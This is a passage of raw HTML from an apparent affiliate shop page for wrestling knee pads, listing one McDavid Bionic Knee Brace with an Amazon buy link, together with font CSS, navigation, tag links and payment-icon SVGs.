 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Lato';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://wrestlingkneepads.us/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
 font-family: 'Dancing Script';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://wrestlingkneepads.us/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
 unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
 font-family: 'Dancing Script';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://wrestlingkneepads.us/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
 unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
 font-family: 'Dancing Script';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://wrestlingkneepads.us/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
 unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body data-rsssl=1 class="archive tax-product_tag term-mcdavid-bionic-knee-brace term-762 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"> <!-- Logo --><div id="logo" class="flex-col logo"> <!-- Header logo --> <a href="https://wrestlingkneepads.us/" title="Buy Wrestling Knee Pads Online USA - Buy Wrestling Knee Pads Online USA" rel="home follow noopener noreferrer" data-wpel-link="internal" target="_self"> <img width="350" height="87" src="https://wrestlingkneepads.us/wp-content/uploads/2021/03/download.png" class="header_logo header-logo" alt="Buy Wrestling Knee Pads Online USA"/><img  width="350" height="87" src="https://wrestlingkneepads.us/wp-content/uploads/2021/03/download.png" class="header-logo-dark" alt="Buy Wrestling Knee Pads Online USA"/></a></div> <!-- Mobile Left Elements --><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"> <a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button=""> <i class="icon-menu" aria-hidden="true"></i> </a></li></ul></div> <!-- Left Elements --><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://wrestlingkneepads.us/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" aria-hidden="true"></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="header-divider"></li><li class="html custom html_topbar_left"><ul id="" class="cnss-social-icon " style="text-align:center; text-align:-webkit-center; align-self:center; margin: 0 auto;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/onlineshoppingdealsusa" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;" data-wpel-link="external" rel="follow external noopener noreferrer"><i title="Facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter-square" target="_blank" href="https://x.com/webstoreusa" title="Twitter" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;" data-wpel-link="external" rel="follow external noopener noreferrer"><i title="Twitter" style="font-size:32px;" class="fab fa-twitter-square"></i></a></li></ul></li></ul></div> <!-- Right Elements --><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-uppercase"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64 menu-item-design-default"><a href="https://wrestlingkneepads.us/" class="nav-top-link" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65 menu-item-design-default"><a href="https://wrestlingkneepads.us/product-category/knee-pads/" class="nav-top-link" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Knee Pads</a></li><li id="menu-item-3322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3322 menu-item-design-default"><a href="https://wrestlingkneepads.us/product-category/wrestling-mats/" class="nav-top-link" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Wrestling Mats</a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 menu-item-design-default"><a href="https://wrestlingkneepads.us/shop/" class="nav-top-link" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Shop All</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62 menu-item-design-default"><a href="https://wrestlingkneepads.us/product-tags/" class="nav-top-link" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Product Tags</a></li></ul></div> <!-- Mobile Right Elements --><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><div class="shop-page-title category-page-title page-title "><div class="page-title-inner flex-row  medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><h1 class="shop-page-title is-xlarge">McDavid Bionic Knee Brace</h1><div class="is-xsmall"><nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://wrestlingkneepads.us" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;McDavid Bionic Knee Brace&rdquo;</nav></div></div><div class="flex-col medium-text-center"><p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" > Showing the single result</p><form class="woocommerce-ordering" method="get"> <select
 name="orderby"
 class="orderby"
 aria-label="Shop order"
 ><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1" /></form></div></div></div><main id="main" class=""><div class="row category-page-row"><div class="col large-12"><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box"><div class="product-small col has-hover product type-product post-1562 status-publish first instock product_cat-knee-pads product_tag-10-best-wrestling-knee-pads product_tag-amazon-wrestler-knee-pads product_tag-athletic-knee-pads product_tag-best-knee-brace-for-wrestling product_tag-best-knee-pad-wrestling product_tag-best-knee-pads-for-bjj-and-wrestling product_tag-best-knee-pads-for-wrestling-practice product_tag-best-knee-pads-wrestling product_tag-best-knee-sleeves-for-wrestling product_tag-best-rated-wrestling-knee-pads product_tag-best-wrestling-bjj-knee-pads product_tag-best-wrestling-knee-pads product_tag-best-wrestling-knee-pads-2018 product_tag-best-wrestling-knee-pads-2019 product_tag-best-wrestling-knee-pads-2020 product_tag-best-wrestling-knee-pads-2021 product_tag-best-wrestling-knee-pads-review product_tag-bio-logix-multi-sport-sleeve product_tag-bionic-knee-brace-with-compression-sleeve product_tag-black-knee-pads product_tag-black-knee-pads-wrestling product_tag-breathable-wrestling-knee-pads product_tag-buy-wrestling-knee-pads product_tag-buy-wrestling-knee-pads-online product_tag-buy-wrestling-knee-pads-online-usa product_tag-can-i-wash-my-wrestling-knee-pads product_tag-can-you-use-volleyball-knee-pads-for-wrestling product_tag-compression-knee-pad-sleeve product_tag-compression-knee-pads-for-wrestling product_tag-compression-sleeve product_tag-compressions-knee-pads-in-wrestling product_tag-do-wrestling-knee-pads-work-fo-martial-arts product_tag-do-you-need-knee-pads-for-wrestling product_tag-female-knee-pads-for-wrestling product_tag-football-compression-knee-sleeve product_tag-good-knee-pads-for-wrestling product_tag-good-wrestling-knee-pads product_tag-how-much-are-wrestling-knee-pads product_tag-how-to-clean-wrestling-knee-pads product_tag-how-to-get-smell-out-of-wrestling-knee-pads product_tag-how-to-make-wrestling-knee-pads product_tag-how-to-measure-for-wrestling-knee-pads product_tag-how-to-shrink-a-wrestling-knee-pad product_tag-how-to-size-wrestling-knee-pads product_tag-how-to-wash-wrestling-knee-pads product_tag-knee-brace-with-compression-sleeve product_tag-knee-braces product_tag-knee-pad-brands product_tag-knee-pad-compression-sleeve product_tag-knee-pad-covers-wrestling product_tag-knee-pad-design product_tag-knee-pad-wrestling-impact product_tag-knee-pads product_tag-knee-pads-for-wrestling-for-your-legs product_tag-knee-pads-for-wrestling-reviews product_tag-knee-pads-online product_tag-knee-pads-online-usa product_tag-kneepad product_tag-kneepads-basketball product_tag-mcdavid product_tag-mcdavid-bionic-knee-brace product_tag-mcdavid-bionic-knee-brace-with-compression-sleeve product_tag-mcdavid-knee-brace product_tag-mens-knee-pads product_tag-mens-wrestling-knee-pads product_tag-recommended-wrestling-knee-pads product_tag-reviews-on-wrestling-knee-pad product_tag-the-best-knee-pads-wrestling product_tag-toddler-wrestling-knee-pads product_tag-top-grade-wrestling-knee-pads product_tag-top-rated-wrestling-knee-pads product_tag-top-wrestling-knee-pads product_tag-volleyball-knee-pads-for-wrestling product_tag-volleyball-knee-pads-vs-wrestling-knee-pads product_tag-washing-wrestling-knee-pads product_tag-what-are-the-best-knee-pads-for-wrestling product_tag-what-knee-pads-should-you-wear-for-wrestling product_tag-what-leg-do-you-wear-a-wrestling-knee-pad-on product_tag-where-can-i-buy-basketball-knee-pads product_tag-where-does-a-huge-professional-wrestler-get-knee-pads product_tag-where-is-a-wrestling-knee-pad-worn product_tag-wrestleing-knee-pads-adult product_tag-wrestling-compression-knee-pads product_tag-wrestling-gear-knee-pads product_tag-wrestling-knee-brace product_tag-wrestling-knee-pad-amazon product_tag-wrestling-knee-pad-covers product_tag-wrestling-knee-pad-size-chart product_tag-wrestling-knee-pad-sizes product_tag-wrestling-knee-pad-sleeve product_tag-wrestling-knee-pads product_tag-wrestling-knee-pads-amazon product_tag-wrestling-knee-pads-best product_tag-wrestling-knee-pads-for-kids product_tag-wrestling-knee-pads-giri product_tag-wrestling-knee-pads-leg-compression product_tag-wrestling-knee-pads-near-me product_tag-wrestling-knee-pads-online product_tag-wrestling-knee-pads-online-usa product_tag-wrestling-knee-pads-review product_tag-wrestling-knee-pads-size-chart product_tag-wrestling-knee-pads-sleeve product_tag-wrestling-knee-sleeve product_tag-wrestling-knee-sleeve-custom product_tag-wrestling-pads product_tag-wrestling-pads-sale product_tag-wrestling-protective-gear product_tag-wrestling-sleeve-knee-pad product_tag-wwe-knee-pads product_tag-wwe-wrestling-knee-pads has-post-thumbnail shipping-taxable product-type-external"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://wrestlingkneepads.us/product/mcdavid-bionic-knee-brace-with-compression-sleeve-bio-logix-hinged-lateral-support-for-instabilities-ligament/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"> <img width="300" height="300" src="https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="McDavid Bionic Knee Brace with Compression Sleeve. BIO-LOGIX Hinged Lateral Support for Instabilities, Ligament, ACL…" decoding="async" fetchpriority="high" srcset="https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg 300w, https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg 150w, https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of McDavid Bionic Knee Brace with Compression Sleeve. BIO-LOGIX Hinged Lateral Support for Instabilities, Ligament, ACL…" aria-hidden="true" decoding="async" srcset="https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg 300w, https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg 150w, https://wrestlingkneepads.us/wp-content/uploads/2021/05/[base64].jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="#quick-view" class="quick-view" role="button" data-prod="1562" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button="">Quick View</a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="category uppercase is-smaller no-text-overflow product-cat op-8"> Knee Pads</p><p class="name product-title woocommerce-loop-product__title"><a href="https://wrestlingkneepads.us/product/mcdavid-bionic-knee-brace-with-compression-sleeve-bio-logix-hinged-lateral-support-for-instabilities-ligament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">McDavid Bionic Knee Brace with Compression Sleeve. BIO-LOGIX Hinged Lateral Support for Instabilities, Ligament, ACL…</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.00</bdi></span></span></div><div class="add-to-cart-button"><a href="https://www.amazon.com/McDavid-Instabilities-Ligament-Preventive-Hyperextension/dp/B01MTET17Q?crid=1XLO10QAK65S8&#038;dib=eyJ2IjoiMSJ9.bKythIHzjAMpzgViLN19oA.8ZChbIEABKUbY6W64mTIAgR0L1WMvOrXbA3jBelL71A&#038;dib_tag=se&#038;keywords=B01MTET17Q&#038;qid=1724755864&#038;sprefix=b01mtet17q%2Caps%2C358&#038;sr=8-1&#038;th=1&#038;linkCode=ll1&#038;tag=azonbus-20&#038;linkId=40dbaca0bd02298915d41dc5f09d1c98&#038;language=en_US&#038;ref_=as_li_ss_tl" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1562" data-quantity="1" class="primary is-small mb-0 button product_type_external is-outline" data-product_id="1562" data-product_sku="" aria-label="Buy Now" rel="follow external noopener noreferrer" data-wpel-link="external" target="_blank">Buy Now</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_1562" class="screen-reader-text"> </span></div></div></div></div></div><!-- row --><div class="term-description"><section class="section" id="section_1209396700"><div class="section-bg fill" ><div class="is-border"
 style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;"></div></div><div class="section-content relative"></p><p><div class="row"  id="row-547010524"></p><p><div id="col-1683932433" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ></p><h2>POPULAR CATEGORIES</h2><ul><li><a href="https://wrestlingkneepads.us/product-category/knee-pads/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads</strong></a></li></ul><p></div></div> <br /><div id="col-179922105" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ></p><h2>QUICK NAVIGATION</h2><ul><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-biking-cycling/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Biking &amp; Cycling</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-bmx/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For BMX</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-boating/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Boating</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-bowling/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Bowling</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-boys/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Boys</strong></a></li></ul><p></div></div> <br /><div id="col-1856526691" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ></p><h2>POPULAR TAGS</h2><ul><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-brazilian-jiu-jitsu/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Brazilian Jiu Jitsu</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-break-dance/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Break Dance</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-camping-hiking/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Camping &amp; Hiking</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-child/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Child</strong></a></li><li><a href="https://wrestlingkneepads.us/product-tag/knee-pads-for-cleaning/" /="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><strong>Knee Pads For Cleaning</strong></a></li></ul><p></div></div></p><p></div></p><p></div> <style> #section_1209396700 {
 padding-top: 60px;
 padding-bottom: 60px;
 min-height: 300px;
 background-color: rgb(245, 245, 245);
} </style></section></div></div></div></main><footer id="footer" class="footer-wrapper"> <!-- FOOTER 1 --> <!-- FOOTER 2 --><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"> <path d="M9.315 16.3c-0.401 0.401-0.901 0.803-1.502 1.202-0.101 0.1-0.251 0.15-0.451 0.15-0.3-0.3-0.652-0.751-1.052-1.352-1.002 0.901-2.103 1.352-3.305 1.352-2.005 0-3.005-1-3.005-3.005 0-1.502 0.7-2.604 2.103-3.305 0.3-0.099 1.552-0.3 3.756-0.601v-0.3c0-0.7-0.101-1.15-0.3-1.352-0.101-0.399-0.451-0.601-1.052-0.601-0.901 0-1.453 0.401-1.652 1.202 0 0.202-0.1 0.3-0.3 0.3l-1.953-0.15c-0.202 0-0.3-0.15-0.3-0.451 0.399-2.003 1.902-3.005 4.507-3.005 1.301 0 2.303 0.352 3.005 1.051 0.5 0.502 0.751 1.603 0.751 3.305v3.155c0 0.502 0.25 1.103 0.751 1.803 0.198 0.202 0.198 0.401-0.001 0.601zM5.859 12.244c-2.004 0-3.005 0.701-3.005 2.103 0 0.901 0.399 1.352 1.202 1.352 0.601 0 1.101-0.3 1.502-0.901 0.2-0.399 0.3-1.101 0.3-2.103v-0.451zM39.962 20.957c0-0.399-0.251-0.5-0.751-0.3-4.307 1.704-8.614 2.554-12.92 2.554-6.11 0-11.668-1.45-16.676-4.357l-0.451-0.15c-0.3 0.1-0.3 0.3 0 0.601 4.808 4.207 10.416 6.31 16.826 6.31 5.508 0 10.066-1.352 13.672-4.056 0.2-0.2 0.3-0.399 0.3-0.601zM11.268 17.652h1.953c0.3 0 0.451-0.15 0.451-0.451v-5.409c0-1.803 0.451-2.704 1.352-2.704 0.801 0 1.202 0.901 1.202 2.704v5.409c0 0.1 0.099 0.251 0.3 0.451h2.103c0.2 0 0.3-0.15 0.3-0.451v-5.409c0-0.901 0.049-1.552 0.15-1.953 0.3-0.5 0.7-0.751 1.202-0.751 0.7 0 1.101 0.3 1.202 0.901v7.212c0 0.1 0.15 0.251 0.451 0.451h1.953c0.2 0 0.3-0.15 0.3-0.451v-6.46c0-1.601-0.15-2.652-0.451-3.155-0.601-0.7-1.352-1.052-2.253-1.052-1.403 0-2.305 0.601-2.704 1.803-0.601-1.202-1.453-1.803-2.554-1.803-1.302 0-2.204 0.601-2.704 1.803v-1.202c0-0.3-0.1-0.451-0.3-0.451h-1.953c-0.202 0-0.3 0.15-0.3 0.451v10.066c-0.001 0.1 0.099 0.251 0.3 0.451zM31.85 10.441c0-0.7-0.101-1.15-0.3-1.352-0.101-0.399-0.451-0.601-1.052-0.601-0.901 0-1.453 0.401-1.652 1.202 0 0.1-0.101 0.251-0.3 0.451l-1.953-0.3c-0.202 0-0.3-0.15-0.3-0.451 0.399-2.003 1.902-3.005 4.507-3.005 1.202 0 2.153 0.352 2.854 1.051 0.601 0.502 0.901 1.603 0.901 3.305v3.155c0 0.502 0.25 1.103 0.751 1.803 0.2 0.202 0.2 0.401 0 0.601-0.1 0.1-0.326 0.3-0.676 0.601-0.351 0.3-0.627 0.502-0.826 0.601-0.1 0.1-0.251 0.15-0.451 0.15-0.3-0.2-0.551-0.451-0.751-0.751-0.202-0.3-0.351-0.5-0.451-0.601-0.901 0.901-1.953 1.352-3.155 1.352-2.004 0-3.005-1-3.005-3.005 0-1.502 0.7-2.604 2.103-3.305 0.3-0.099 1.552-0.3 3.756-0.601v-0.301zM31.85 12.244c-2.004 0-3.005 0.701-3.005 2.103 0 0.901 0.399 1.352 1.202 1.352 0.601 0 1.052-0.3 1.352-0.901 0.3-0.399 0.451-1.101 0.451-2.103v-0.451zM40.488 18.028c-1.453 0.052-2.68 0.376-3.681 0.977-0.401 0.401-0.351 0.601 0.15 0.601 2.503-0.3 3.956-0.248 4.357 0.15 0.2 0.3-0.15 1.704-1.051 4.207 0.099 0.202 0.25 0.251 0.451 0.15 0.901-0.7 1.552-1.728 1.953-3.080 0.399-1.352 0.451-2.179 0.15-2.479-0.102-0.4-0.878-0.576-2.33-0.527zM44.019 14.798c-0.901-0.5-2.103-0.751-3.606-0.751l3.305-4.808c0.3-0.399 0.451-0.7 0.451-0.901v-1.202c0-0.3-0.1-0.451-0.3-0.451h-6.459c-0.3 0-0.451 0.15-0.451 0.451v1.352c0 0.3 0.15 0.451 0.451 0.451h3.305l-3.906 5.558c-0.1 0.202-0.15 0.552-0.15 1.052v1.352c0 0.3 0.15 0.451 0.451 0.451 2.202-1.202 4.507-1.202 6.911 0 0.3 0 0.451-0.15 0.451-0.451v-1.502c0.001-0.3-0.15-0.5-0.451-0.601zM54.385 12.244c0 1.603-0.427 2.929-1.277 3.981-0.852 1.052-1.929 1.578-3.23 1.578-1.403 0-2.504-0.549-3.305-1.652-0.803-1.101-1.202-2.453-1.202-4.056 0-1.601 0.399-2.929 1.202-3.981 0.801-1.052 1.902-1.578 3.305-1.578 1.402 0 2.503 0.552 3.305 1.653 0.801 1.104 1.202 2.456 1.202 4.056zM51.38 12.244c0-1.202-0.1-2.103-0.3-2.704-0.1-0.601-0.502-0.901-1.202-0.901-1.002 0-1.502 1.052-1.502 3.155 0 2.606 0.501 3.906 1.502 3.906 1 0 1.502-1.15 1.502-3.456zM61.146 6.535c-1.202 0-2.103 0.653-2.704 1.953v-1.502c0-0.2-0.15-0.3-0.451-0.3h-1.803c-0.202 0-0.3 0.101-0.3 0.3v10.216c0 0.1 0.099 0.251 0.3 0.451h1.953c0.3 0 0.451-0.15 0.451-0.451v-5.409c0-0.901 0.099-1.552 0.3-1.953 0.2-0.601 0.601-0.901 1.202-0.901 0.801 0 1.202 0.953 1.202 2.854v5.409c0 0.1 0.099 0.251 0.3 0.451h1.953c0.3 0 0.451-0.15 0.451-0.451v-6.31c0-1.601-0.202-2.652-0.601-3.155-0.401-0.801-1.152-1.202-2.253-1.202z"></path> </svg> <span class="screen-reader-text">Amazon</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32"> <path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 